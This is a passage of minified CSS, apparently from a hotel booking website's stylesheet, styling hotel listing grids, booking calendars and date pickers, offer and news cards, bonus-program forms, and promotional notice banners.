.rooms-b__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;margin:0;width:100%}.rooms-b__button-more{margin-top:6px}}.poll__grid_1{display:flex}.poll__grid_1>.poll__grid-item{flex-grow:0}.poll__grid_1>.poll__grid-item_1{width:65%}.poll__grid_1>.poll__grid-item_2{padding-left:40px;position:relative;width:35%}.poll__step{display:none}.poll__step.active{display:block}.poll__progress{position:sticky;top:0}.poll .form-b__extra-input,.poll .form-b__input .react-select-custom{max-width:430px}@media only screen and (max-width:767.98px){.poll__head{margin-bottom:40px}.poll__grid_1{flex-direction:column}.poll__grid_1>.poll__grid-item{width:auto}.poll__grid_1>.poll__grid-item_1{order:1}.poll__grid_1>.poll__grid-item_2{margin-bottom:30px;padding-left:0}.poll__progress{position:relative}}.hotels-a__head{margin-bottom:40px}.hotels-a__grid{display:flex;flex-wrap:wrap;margin-left:-15px;padding-bottom:9px}.hotels-a__grid .hotels-a__grid-item{display:flex;flex-direction:column;margin-bottom:24px;padding-left:15px;width:25%}.hotels-a__grid_1 .hotels-a__grid-item{width:100%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:33.33%;max-width:calc(33.33% - 7px)}.hotels-a__grid_2 .hotels-a__grid-item{width:50%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:50%;max-width:calc(50% - 7px)}.hotels-a__grid_3 .hotels-a__grid-item{width:25%}.hotels-a_carousel .hotels-a__grid{margin:0 0 15px}.hotels-a_carousel .owl-stage{display:flex}.hotels-a_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-a_carousel .owl-item .hotels-a__grid-item{flex-grow:1;margin-bottom:0;padding-left:0;width:100%}.hotels-a_margin-1{margin-bottom:60px}@media only screen and (max-width:1239.98px){.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:none}}@media only screen and (max-width:1043.98px){.hotels-a__head{margin-bottom:30px}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}}@media only screen and (max-width:767.98px){.hotels-a__head{margin-bottom:25px}.hotels-a__grid{margin-left:0}.hotels-a__grid .hotels-a__grid-item{padding-left:0;width:100%}.hotels-a__grid .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:none}.hotels-a[data-carousel-mobile=disabled] .hotels-a__grid,.hotels-a_carousel .hotels-a__grid{margin-bottom:0;padding-bottom:0}}.hotels-b__headline{margin-bottom:22px}.hotels-b__title{font-size:60px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner{border-bottom:1px solid #eee;border-top:1px solid #eee}.hotels-b__subbrand-inner-i{align-items:center;display:flex;flex-wrap:wrap;margin-left:-25px;padding:12px 0}.hotels-b__subbrand-caption{color:#aaa;font-size:15px;line-height:1.2;margin-left:25px}.hotels-b__subbrand-item{margin-left:25px}.hotels-b__subbrand-item-img{filter:grayscale(100%) brightness(0);max-height:40px;opacity:.2}.hotels-b__subbrand-item-img:hover{filter:grayscale(0) brightness(100%);opacity:1}.hotels-b__part_hotels,.hotels-b__part_reservation{padding-top:20px}.hotels-b__tabs-nav{margin-bottom:-1px}.hotels-b__tabs-item{max-height:0;overflow:hidden}.hotels-b__tabs-item.active{max-height:none;overflow:visible}.hotels-b__type{margin-bottom:40px}.hotels-b__city{margin-bottom:28px;overflow:hidden}.hotels-b__city-title{color:#aaa;font-size:14px;margin-bottom:20px}.hotels-b__list{display:flex;margin-left:-24px;width:auto}.hotels-b__list.initialized{margin-left:0}.hotels-b__item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;padding-bottom:1px;padding-left:24px;width:25%}.hotels-b__item:nth-child(n+5){display:none}.hotels-b .owl-stage-outer{overflow:visible}.hotels-b .owl-stage{display:flex}.hotels-b .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-b .owl-item .hotels-b__item{flex-grow:1;padding-left:0;width:auto}.hotels-b .owl-nav{display:none}@media only screen and (max-width:1239.98px){.hotels-b__part_reservation{padding-top:80px}.hotels-b__item{width:33.33%}.hotels-b__item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.hotels-b__item{width:50%}.hotels-b__item:nth-child(n+3){display:none}.hotels-b__title{font-size:34px}}@media only screen and (max-width:767.98px){.hotels-b__list{padding-right:30px}.hotels-b__item{width:100%}.hotels-b__item:nth-child(n+2){display:none}.hotels-b__title{font-size:24px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner-i{flex-wrap:nowrap;margin-left:0;overflow:auto}.hotels-b__subbrand-caption{font-size:14px;margin-left:0}.hotels-b__subbrand-item{margin-left:15px}.hotels-b__subbrand-item-img{max-height:30px}.hotels-b .owl-nav{display:none}}@media only screen and (max-width:400px){.hotels-b__subbrand{margin-bottom:20px}.hotels-b__subbrand-item-img{max-height:26px}.hotels-b__type{margin-bottom:30px}.hotels-b__city{margin-bottom:20px}}.hotels-c__title{font-size:18px;line-height:1.33;margin-bottom:24px}.hotels-c__grid_1{display:flex;flex-direction:column;gap:16px 0}.hotels-c__grid_1>.hotels-c__grid-item{width:100%}.hotels-c .swiper-pagination{bottom:0;display:flex;gap:0 16px;justify-content:center;margin:24px 0 15px;position:relative}.hotels-c .swiper-pagination-bullet{background:#d9d9d9;border-radius:50%;height:8px;margin:0;padding:0;width:8px}.hotels-c .swiper-pagination-bullet:after,.hotels-c .swiper-pagination-bullet:before{display:none}.hotels-c .swiper-pagination-bullet-active{background:#e4002b}.hotels-c .swiper-pagination-lock{display:none}@media only screen and (max-width:1239.98px){.hotels-c__title{margin-bottom:-3px}.hotels-c__data{left:50%;overflow:hidden;position:relative;transform:translateX(-50%);width:100vw}.hotels-c__container{margin:0 auto;max-width:1024px;padding:0 10px}.hotels-c__swiper{overflow:visible}.hotels-c__grid_1{flex-direction:row;gap:0 0}.hotels-c__grid_1>.hotels-c__grid-item{display:flex;flex-direction:column;height:auto;padding:20px 0}.hotels-c .swiper-pagination{margin-top:1px}}@media only screen and (max-width:1043.98px){.hotels-c__container{max-width:720px;padding:0 10px}}@media only screen and (max-width:767.98px){.hotels-c__container{max-width:540px;padding:0 20px}}.hotels-d__grid_1,.hotels-d__grid_2{display:flex;flex-wrap:wrap;gap:17px 0;margin-left:-17px}.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{display:flex;flex-direction:column;flex-shrink:0;padding-left:17px;width:25%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:50%}@media only screen and (min-width:1240px){.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1239.98px){.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{width:50%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:100%}}@media only screen and (max-width:767.98px){.hotels-d__grid_1{flex-direction:column;margin-left:0}.hotels-d__grid_1>.hotels-d__grid-item{padding-left:0;width:100%}}.calendar-a__head{margin-bottom:30px}.calendar-a__title{font-size:16px;font-weight:400}.calendar-a__title h2{font:inherit;line-height:inherit;margin-bottom:0}.calendar-a__title-part-1{color:#878787}.calendar-a__table{border:1px solid #dedede;position:relative}.calendar-a__table-inner{min-width:698px;position:relative}.calendar-a__table-head{border-bottom:1px solid #dedede;position:sticky;top:78px;transition:top .2s linear;width:100%;z-index:3}.calendar-a__table-body{margin-top:-1px}.calendar-a__cols{display:flex}.calendar-a__cell{align-items:center;background:#f4f4f4;border-top:1px solid #dedede;color:#000;display:flex;flex-direction:column;font-size:12px;font-weight:600;height:57px;justify-content:center;position:relative}.calendar-a__cell:before{background:rgba(210,34,43,.03);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.calendar-a__cell.selected:before{display:block}.calendar-a__cell_th{background:#fff;border-top:0;font-weight:700;height:44px;line-height:1.3;text-align:center}.calendar-a__cell_th:before{background:rgba(210,34,43,.05)}.calendar-a__col{border-right:1px solid #dedede;flex-grow:0;width:7%}.calendar-a__col:last-child{border-right:0}.calendar-a__col_th{position:relative;width:16%}.calendar-a__col_th .calendar-a__cell{align-items:flex-start;background:#fff;padding-left:12px;padding-right:12px}.calendar-a__col_th .calendar-a__cell:before{background:rgba(210,34,43,.05)}.calendar-a__col_th .calendar-a__cell_th{font-weight:600;text-align:left}.calendar-a__caption{position:relative;width:100%}.calendar-a__entity{align-items:center;display:flex;position:relative}.calendar-a__entity-picture{margin-right:12px;max-width:48px}.calendar-a__entity-picture-img{display:block;margin:0 auto}.calendar-a__entity-caption{line-height:1.2}.calendar-a__value{position:relative;text-align:center}.calendar-a__value-icon{color:#b8babc;display:block;font-size:24px;margin:0 auto 5px}.calendar-a__cell[data-level="0"] .calendar-a__value-icon{color:#d6d7d8}.calendar-a__cell[data-level="1"] .calendar-a__value-icon{color:#b8babc}.calendar-a__cell[data-level="2"]{background:#fffcec}.calendar-a__cell[data-level="2"] .calendar-a__value-icon{color:#dbc551}.calendar-a__cell[data-level="3"]{background:#f0fbee}.calendar-a__cell[data-level="3"] .calendar-a__value-icon{color:#64db51}.calendar-a__table_scroll-up .calendar-a__table-head{top:148px}.calendar-a_1 .calendar-a__table-head{top:0}.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head{top:71px}@media only screen and (max-width:1239.98px){.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head,.calendar-a__table-head,.calendar-a__table_scroll-up .calendar-a__table-head{top:0}}@media only screen and (max-width:1043.98px){.calendar-a__cell_th{font-size:11px}.calendar-a__col{width:7.33%}.calendar-a__col_th{text-align:center;width:12%}.calendar-a__col_th .calendar-a__cell{padding-left:5px;padding-right:5px}.calendar-a__col_th .calendar-a__cell_th{text-align:center}.calendar-a__entity{flex-direction:column;width:100%}.calendar-a__entity-picture{margin:0 0 5px}}@media only screen and (max-width:767.98px){.calendar-a__table{overflow:auto;transform:translate(0)}.calendar-a__table-inner{min-width:748px;padding-top:45px}.calendar-a__table-head{left:0;position:absolute;top:0;transition:none}.calendar-a__col_th{left:0;position:sticky;z-index:2}}.calendar-b{font-size:15px;font-weight:400;line-height:1.45;position:relative}.calendar-b__head{background:#f3f3f3;border:1px solid #ddd;margin-bottom:-1px;padding:11px 11px 11px 20px}.calendar-b__head-a{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;justify-content:center;line-height:1.45;min-height:55px;padding:8px 15px;position:relative;text-align:center}.calendar-b__head-a-title,.calendar-b__title{font-weight:700}.calendar-b__title-tooltip ul{margin:0;padding:0 0 0 20px}.calendar-b__cloud{color:rgba(0,0,0,.2);display:flex;height:24px;margin-top:-12px;opacity:0;position:absolute;right:30px;top:50%;transition:opacity .2s ease;width:24px}.calendar-b__cloud-icon{animation:calendar-cloud-blinking 1.2s linear infinite;height:100%;width:100%}.calendar-b__intro{align-items:center;display:flex}.calendar-b__intro .btn-tooltip{margin-left:6px}.calendar-b__grid_1{align-items:center;display:flex}.calendar-b__grid_1>.calendar-b__grid-item_1{padding:3px 0}.calendar-b__grid_1>.calendar-b__grid-item_2{margin-left:auto}.calendar-b__datepickers{border:1px solid #ddd;padding:22px 32px 30px;position:relative}.calendar-b__datepickers-inner{display:flex;justify-content:space-between;position:relative}.calendar-b__datepicker{text-align:center;width:47%}.calendar-b__datepicker-head{font-size:18px;font-weight:700;line-height:1.2;margin-bottom:20px}.calendar-b__datepicker-head:first-letter,.calendar-b__datepicker-month:first-letter{text-transform:uppercase}.calendar-b__table{border-collapse:collapse;table-layout:fixed;width:100%}.calendar-b__cell{border:0!important;padding:0;width:14.285%}.calendar-b__cell-inner{margin:-1px 0 0 -1px;transition:box-shadow .3s ease}.calendar-b__cell_th{font-size:12px;font-weight:400;padding:0 0 10px}.calendar-b__date{align-items:center;background:#f3f3f3;border:1px solid #ddd;cursor:pointer;display:flex;flex-direction:column;height:56px;justify-content:center;line-height:1;position:relative}.calendar-b__date-number{font-weight:700;transition:opacity .5s ease}.calendar-b__date-price{overflow:hidden}.calendar-b__date-icon-close,.calendar-b__date-price{font-size:10px;margin-top:9px;transition:opacity .5s ease}.calendar-b__date-icon-close{color:grey}.calendar-b__date-icon-preloader{border:2px solid grey;border-top-color:transparent;height:11px;left:0;margin:8px 0 0;position:relative;top:0;width:11px}.calendar-b__date:hover{background:#d8eeff;border-color:#95c5e8;z-index:1}.calendar-b__date_legend{flex-shrink:0;height:32px;pointer-events:none;width:32px}.calendar-b__date_legend .calendar-b__date-number{font-size:9px}.calendar-b__date_legend .calendar-b__date-icon-close,.calendar-b__date_legend .calendar-b__date-price{font-size:6px;margin-top:5px}.calendar-b__date.isToday .calendar-b__date-number{color:#d2222b}.calendar-b__date.inRange{background:#eef8ff;border-color:#95c5e8;z-index:2}.calendar-b__date.inRange:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable{background:#e4e4e4;border-color:#ddd;cursor:default}.calendar-b__date.unavailable:hover{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable .calendar-b__date-number{color:grey}.calendar-b__date.unavailable.inRange{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable_check-in{cursor:pointer}.calendar-b__date.unavailable_check-in:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable_select{cursor:default}.calendar-b__date.unavailable_select:hover{background:#fee;border-color:#c77373}.calendar-b__date.unavailable_highlight{animation:calendar-date-highlight 1s linear 2;z-index:2}.calendar-b__date.selected{background:#d8eeff;border-color:#95c5e8;z-index:2}.calendar-b__date.selected .calendar-b__date-number{color:inherit}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled{background:#f3f3f3;border-color:#ddd;cursor:default}.calendar-b__date.disabled .calendar-b__date-number{color:#b8b8b7}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.changing .calendar-b__date-icon-close,.calendar-b__date.changing .calendar-b__date-number,.calendar-b__date.changing .calendar-b__date-price{opacity:.3}.calendar-b__notice{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;left:0;line-height:1.4;max-width:100vw;padding:5px 8px;position:absolute;text-align:left;top:0;transition:transform .2s ease;visibility:hidden;white-space:nowrap;z-index:1030}.calendar-b__notice-button-close{background:none;border:0;color:#fff;display:none;font-size:8px;padding:0;position:absolute;right:3px;top:3px}.calendar-b__notice_range{margin-top:66px}.calendar-b__notice.animated{transform:scale(1.05)}.calendar-b__notice.shown{visibility:visible}.calendar-b__nav{position:relative}.calendar-b__nav-button{background:none;border:0;color:#757575;display:flex;font-size:15px;padding:5px;position:absolute;top:-1px;z-index:2}.calendar-b__nav-button:hover{color:#98001d}.calendar-b__nav-button_prev{left:-5px}.calendar-b__nav-button_prev .calendar-b__nav-button-icon{transform:scaleX(-1)}.calendar-b__nav-button_next{right:-5px}.calendar-b__button-toggle,.calendar-b__nav-button.disabled{display:none}.calendar-b__button-apply-link{opacity:0;padding:12px 26px;transform:translateY(10px);transition:all .2s ease;visibility:hidden}.calendar-b__button-apply_bottom,.calendar-b__preloader{display:none}.calendar-b__legend{border:1px solid #ddd;display:none;margin-top:-1px;padding:16px 20px}.calendar-b__legend-list{display:flex;margin-left:-20px}.calendar-b__legend-item{align-items:center;display:flex;margin-left:20px}.calendar-b__legend-caption{font-size:13px;line-height:1.3;margin-left:16px}.calendar-b__input-text{width:100%}.calendar-b__input-text-hidden{height:0;opacity:0;padding:0 15px 0 20px;white-space:nowrap}.calendar-b.highlighted .calendar-b__cell-inner{box-shadow:0 0 0 1px #e4002b}.calendar-b.selected .calendar-b__button-apply-link{opacity:1;transform:translateY(0);visibility:visible}.calendar-b.loading .calendar-b__datepickers-inner{visibility:hidden}.calendar-b.loading .calendar-b__preloader{display:block}.calendar-b.loading .calendar-b__nav{visibility:hidden}.calendar-b.loading-without-cache .calendar-b__cloud{opacity:1}.calendar-b:hover .calendar-b__legend{display:block}.calendar-b_booking-search .calendar-b__data{background:#fff;border:1px solid #ddd;display:none;left:-355px;margin:6px 0 0;position:absolute;top:100%;width:895px;z-index:1210}.calendar-b_booking-search .calendar-b__datepickers{border:0}.calendar-b_booking-search .calendar-b__date.unavailable{cursor:pointer}.calendar-b_booking-search .calendar-b__legend{border:0;border-top:1px solid #ddd;display:block;margin-top:0}.calendar-b_booking-search .calendar-b__overlay{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1200}.calendar-b_booking-search .calendar-b__button-close{background:none;border:0;color:inherit;display:none;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.calendar-b_booking-search.expanded .calendar-b__data{display:block}.calendar-b_booking-search.error .calendar-b__data{border-color:#e4002b}@media (hover:none){.calendar-b__date:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.inRange:hover{background:#eef8ff;border-color:#95c5e8}.calendar-b__date.unavailable:hover,.calendar-b__date.unavailable_check-in:hover,.calendar-b__date.unavailable_select:hover{background:#e4e4e4;border-color:#ddd}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}}@media only screen and (max-width:1239.98px){.calendar-b__button-apply,.calendar-b__datepickers,.calendar-b__intro{display:none}.calendar-b__button-toggle{display:block}.calendar-b.expanded .calendar-b__intro{display:flex}.calendar-b.expanded .calendar-b__button-apply_top,.calendar-b.expanded .calendar-b__datepickers{display:block}.calendar-b.expanded .calendar-b__button-toggle{display:none}.calendar-b_booking-search .calendar-b__data{left:auto;right:0;width:1004px}}@media only screen and (max-width:1043.98px){.calendar-b__head-a-text{font-size:13px}.calendar-b__cloud{left:15px;right:auto}.calendar-b__date-price{font-size:9px}.calendar-b_booking-search .calendar-b__data{bottom:0;left:0;margin:0;position:fixed;right:auto;top:auto;width:100%}.calendar-b_booking-search .calendar-b__datepicker{margin:0 0 0 1px}.calendar-b_booking-search .calendar-b__datepicker-head{font-size:15px}.calendar-b_booking-search .calendar-b__button-close{display:flex}.calendar-b_booking-search.expanded .calendar-b__overlay{display:block}}@media only screen and (max-width:767.98px){.calendar-b__head{padding:11px 15px}.calendar-b__intro{font-size:13px;margin-top:3px}.calendar-b__grid_1{display:block}.calendar-b__grid_1>.calendar-b__grid-item{margin:0;padding:0}.calendar-b__datepickers{padding:15px 0 0}.calendar-b__datepickers-inner{display:block}.calendar-b__datepicker{margin:0 -1px -1px;width:auto}.calendar-b__datepicker_1{display:none}.calendar-b__date{height:50px}.calendar-b__date-price{font-size:9px}.calendar-b__date_legend{height:32px}.calendar-b__nav-button_prev{left:10px}.calendar-b__nav-button_next{right:10px}.calendar-b__button-toggle-link{margin-top:10px;width:100%}.calendar-b__button-apply{max-height:0}.calendar-b__button-apply-link{width:100%}.calendar-b__notice{padding:6px 10px}.calendar-b__notice-button-close{display:flex}.calendar-b__legend{display:none;padding:10px 0 5px 15px}.calendar-b__legend-list{margin-left:0;overflow:auto}.calendar-b__legend-item{flex-shrink:0;margin:0 15px 5px 0;width:180px}.calendar-b__legend-caption{font-size:12px;margin-left:12px}.calendar-b.selected .calendar-b__button-apply{max-height:none}.calendar-b.expanded .calendar-b__button-apply_top{display:none}.calendar-b.expanded .calendar-b__button-apply_bottom,.calendar-b.expanded .calendar-b__legend{display:block}}@media only screen and (max-width:340px){.calendar-b__date{font-size:14px;height:46px}.calendar-b__date-price{font-size:8px}.calendar-b__date_legend{height:32px}}@keyframes calendar-date-highlight{0%{background:#e4e4e4;border-color:#ddd}50%{background:#fee;border-color:#c77373}to{background:#e4e4e4;border-color:#ddd}}@keyframes calendar-cloud-blinking{0%,to{transform:scale(1)}50%{transform:scale(1.2)}}.offer-card{padding-bottom:60px;padding-top:70px}.offer-card__header{margin-bottom:35px}@media only screen and (max-width:1043.98px){.offer-card__header{margin-bottom:20px}}@media only screen and (max-width:767.98px){.offer-card__header{margin-bottom:15px}}.offer-card__title{font-size:60px;font-weight:300;line-height:1.3}@media only screen and (max-width:1239.98px){.offer-card__title{font-size:44px}}@media only screen and (max-width:1043.98px){.offer-card__title{font-size:34px}}@media only screen and (max-width:767.98px){.offer-card__title{font-size:26px;font-weight:400}}.offer-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.offer-card__document{font-weight:700;margin-bottom:20px}.offer-card__details-item{margin-bottom:5px}.offer-card__details-caption{font-weight:700}.offer-card__status{margin-top:40px}.offer-card__status-label{background:#e4002b;border:1px solid #e4002b;color:#fff;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;vertical-align:top;white-space:nowrap}.offer-card_padding-1{padding-top:40px}@media only screen and (max-width:1043.98px){.offer-card{padding-bottom:40px;padding-top:50px}.offer-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.offer-card{padding-bottom:30px;padding-top:40px}.offer-card_padding-1{padding-top:70px}}.post-card{padding-bottom:60px;padding-top:70px}.post-card__header{margin-bottom:35px}.post-card__title{font-size:60px;font-weight:300;line-height:1.3}.post-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.post-card__tags{margin-top:40px}.post-card__posts{margin-top:60px}.post-card_padding-1{padding-top:40px}@media only screen and (max-width:1239.98px){.post-card__title{font-size:44px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:1043.98px){.post-card{padding-bottom:40px;padding-top:50px}.post-card__header{margin-bottom:20px}.post-card__title{font-size:34px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.post-card{padding-bottom:30px;padding-top:40px}.post-card__container .posts__data{margin:0 -20px;padding:0 20px}.post-card__header{margin-bottom:15px}.post-card__title{font-size:26px;font-weight:400}.post-card__info-part_1{flex-direction:column;justify-content:flex-start}.post-card_padding-1{padding-top:70px}}.news{position:relative}.news__grid_1{display:flex;flex-wrap:wrap;gap:20px 20px;overflow:hidden}.news__grid_1 .news__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 15px)}.news .owl-carousel{margin-left:0;row-gap:0}.news .owl-carousel .owl-stage-outer{overflow:visible;width:100%}.news .owl-carousel .owl-stage{display:flex}.news .owl-carousel .owl-item{display:flex;flex-grow:0;flex-shrink:0}.news .owl-carousel .owl-item .news__grid-item{margin-bottom:0;padding-left:0;width:100%}.news .owl-carousel .news__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.news__grid_1 .news__grid-item{width:calc(50% - 10px)}.news .owl-carousel .news__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.news{overflow:hidden}.news__grid_1{gap:12px 12px;overflow:visible}.news__grid_1 .news__grid-item{width:100%}.news .owl-carousel{margin-left:0;padding-right:12px;row-gap:0}.news .owl-carousel:has(.owl-dots.disabled){padding-right:0}.news .owl-carousel .news__grid-item:nth-child(n+2),.news .owl-carousel .owl-nav{display:none}.news .owl-carousel .owl-dots{width:calc(100% + 12px)}}.bonus-programs__head{margin-bottom:36px}.bonus-programs__title{margin-bottom:6px}.bonus-programs__intro{color:#82807e;font-size:18px}.bonus-programs__description{font-size:14px;margin-top:5px}.bonus-programs__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_1>.bonus-programs__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.bonus-programs__grid_2{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_2>.bonus-programs__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}.bonus-programs__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:1043.98px){.bonus-programs__grid_2>.bonus-programs__grid-item{width:50%}}@media only screen and (max-width:767.98px){.bonus-programs__head{margin-bottom:30px}.bonus-programs__intro{font-size:16px}.bonus-programs__grid_1{display:block;margin-left:0}.bonus-programs__grid_1>.bonus-programs__grid-item{padding-left:0;width:auto}.bonus-programs__grid_2{display:block;margin-left:0}.bonus-programs__grid_2>.bonus-programs__grid-item{padding-left:0;width:auto}}.bonus-requests__head{margin-bottom:40px}.bonus-requests__table-cell_1-1{width:30%}.bonus-requests__table-cell_1-2,.bonus-requests__table-cell_1-3{width:20%}.bonus-requests__table-cell_1-4{width:30%}.bonus-requests__item-title-link{color:inherit}.bonus-requests__item-state{font-weight:700;padding-left:30px;position:relative}.bonus-requests__item-state-icon{stroke:currentColor;color:#b0b0b0;font-size:16px;left:0;position:absolute;top:.2em}.bonus-requests__item-state_done .bonus-requests__item-state-icon{color:#29ab5f}@media (max-width:767px){.bonus-requests__head{margin-bottom:20px}.bonus-requests__item-caption{color:#656361}.bonus-requests__item-value{font-weight:600}}.bonus-program__button-back{margin-bottom:36px}.bonus-program__head{margin-bottom:44px}.bonus-program__title{font-size:60px;font-weight:300;line-height:1}.bonus-program__logo-img{max-height:80px;vertical-align:top}.bonus-program__text{margin-bottom:40px}.bonus-program__grid_1{display:flex}.bonus-program__grid_1 .bonus-program__grid-item_2{margin-left:auto}.bonus-program__form{max-width:340px}.bonus-program__form-item{position:relative}.bonus-program__form-item_captcha,.bonus-program__form-item_submit{margin-top:20px}.bonus-program__form-caption{line-height:1.3;margin-bottom:10px}.bonus-program__form-card{background:#f4f4f4;margin-bottom:16px;padding:16px}.bonus-program__form-card .form-control{padding-right:90px}.bonus-program__form-card .bonus-program__form-button-submit{position:absolute;right:0;top:0}.bonus-program__form-exchanger{display:flex}.bonus-program__form-exchanger .bonus-program__form-item{flex-grow:1}.bonus-program__form-exchanger-separator{font-size:14px;margin:0 10px;padding:48px 0 0;position:relative}.bonus-program__form-exchanger-separator-icon{display:block}.theme-a .bonus-program__form-card{background:hsla(0,0%,100%,.1)}@media (max-width:1240px){.bonus-program__logo-img{max-height:50px}.bonus-program__grid-item_2{padding-top:10px}}@media (max-width:767px){.bonus-program__button-back{margin-bottom:20px}.bonus-program__grid_1{flex-direction:column}.bonus-program__grid_1 .bonus-program__grid-item_1{order:1}.bonus-program__grid_1 .bonus-program__grid-item_2{margin:0 0 20px;padding-top:0}.bonus-program__head{margin-bottom:30px}.bonus-program__title{font-size:40px}.bonus-program__form{max-width:none}.bonus-program__form-card{margin-left:-20px;margin-right:-20px;padding:16px 20px}}.notice-top{background:#000;color:#fff;font-size:16px;max-height:0;overflow:hidden;position:relative;text-align:center;z-index:1100}.notice-top__inner{color:inherit;display:block;text-decoration:none}.notice-top__text{padding:5px 15px}.notice-top__text a{text-decoration:underline}.notice-top__text a:hover{text-decoration:none}.notice-top__button-close{color:inherit;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:15px;top:50%;transition:all .2s ease}.notice-top__button-close:hover{color:inherit;transform:scale(1.2)}.notice-top__button-close-icon{fill:none;stroke:currentColor;stroke-width:1.4}@media (min-width:1240px){.notice-top{display:block}.notice-top.mobile{display:none}}@media (max-width:1240px){.notice-top{display:none}.notice-top.mobile{display:block}}.notice-top_1{background:#01774a url(/images/_src/bg1-1.png) no-repeat 50% 50%/auto 100%;font-size:18px;line-height:1.4;padding-left:80px;padding-right:80px}.notice-top_1 .notice-top__picture{align-items:center;display:flex;height:100%;left:15px;max-width:58px;position:absolute;top:0}.notice-top_1 .notice-top__picture-img{vertical-align:top}.notice-top_1 .notice-top__text a{color:inherit;opacity:.6;text-decoration:none}.notice-top_1 .notice-top__text a:hover{opacity:1}.notice-top_black-friday{background:url(/images/_src/promo/black-friday/1-1.svg) no-repeat 0 0/auto 100%,url(/images/_src/promo/black-friday/1-2.svg) no-repeat 100% 0/auto 100% #060b0e;display:block}.notice-top_black-friday .notice-top__text-item_special{display:none}.notice-top_black-friday-special{background-color:beige;color:#2b2a29}.notice-top_black-friday-special .notice-top__text-item{display:none}.notice-top_black-friday-special .notice-top__text-item_special{display:block}.notice-top_black-friday-special .notice-top__button-close{color:inherit}.notice-top_trip-sea{background:#e4002b;display:block}.notice-top_trip-sea .notice-top__text{align-items:center;display:flex;justify-content:center;padding-left:20px;padding-right:20px;white-space:nowrap}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:700;line-height:1.2;margin:0 70px}.notice-top_birthday-17{background:#e4002b;display:block}.notice-top_birthday-17:before{background:url(/images/_src/fortune/bg2-2.png) repeat 50% 0;content:"";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.notice-top_birthday-17 .notice-top__inner{position:relative}.notice-top_shown{max-height:none}a.notice-top__inner:hover{color:inherit;opacity:.9;text-decoration:none}.theme-noLayout .notice-top{display:none}@media only screen and (max-width:1400px){.notice-top_black-friday{background-position:-100px 0,100% 0}}@media only screen and 